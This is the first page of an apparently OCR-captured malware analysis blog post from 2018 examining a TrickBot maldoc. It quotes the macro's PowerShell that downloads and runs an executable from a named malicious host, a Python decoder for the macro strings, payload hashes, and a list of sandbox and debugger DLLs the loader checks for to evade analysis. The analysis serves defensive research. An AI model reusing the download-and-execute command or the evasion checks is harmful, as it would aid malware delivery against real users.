TrickBot & UACME
sysopfb.github.io/malware/2018/04/16/trickbot-uacme.html
Random RE April 16, 2018
Apr 16, 2018
TrickBot Secure Message Delivery 12apr2018
Doc delivery: 3782f96c6d9f3136651da208465fa939313b7e4f21bdc4ef10c05926e0428a65
'"" | Out-File -encoding ASCII -FilePath %TEMP%\bpknnhvxb_cx.bat;Start-Process '%TEMP%\bpknnhvxb_cx.bat' -
WindowStyle Hidden" (PID: 3320)
cmd.exe /c ""%TEMP%\bpknnhvxb_cx.bat" " (PID: 4568)
powershell.exe PowerShell "function ggft([String] $uibzkllsrb5)
{(New-Object System.Net.WebClient).DownloadFile($uibzkllsrb5,'%TEMP%\sethasn2.exe');Start-Process
'%TEMP%\sethasn2.exe';}
m-tensou[.]net/svoren.png - 2153be5c6f73f4816d90809febf4122a7b065cbfddaa4e2bf5935277341af34c
Macro uses a custom string lookup
VBA FORM STRING IN '3782f96c6d9f3136651da208465fa939313b.doc' - OLE stream: u'Macros/wordapollo/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
qwertyuiop[]asdfghjkl;zxcvbnm,./QWERTYUIOP{}ASDFGHJKL:"ZXCVBNM<>?!@#$%^&*()\1234567890 -|'

k = """qwertyuiop[]asdfghjkl;zxcvbnm,./QWERTYUIOP{}ASDFGHJKL:"ZXCVBNM<>?!@#$%^&*()\1234567890 -|'"""
blah = 'Qwou/ha[E/uoRh,aiu/Es/l'
out = ""
for i in range(len(blah)):
  temp = k.index(blah[i])
  out += k[(temp-4)%len(k)]
print(out)
m-tensou.net/svoren.png
Trick payload
2153be5c6f73f4816d90809febf4122a7b065cbfddaa4e2bf5935277341af34c Sample has multiple internal layers on the crypter along with a function decoding layer that decodes out each individual function as it needs it.
Checks for the prescence of the following DLLs by parsing them from the PEB
pstorec.dll
vmcheck.dll
dbghelp.dll
wpespy.dll
api_log.dll
SbieDll.dll
SxIn.dll
dir_watch.dll
Sf2.dll
cmdvrt32.dll
snxhk.dll
Loader Functions
Function that parses all unicode DLLs from PEB and then compares it with a passed in string
1/17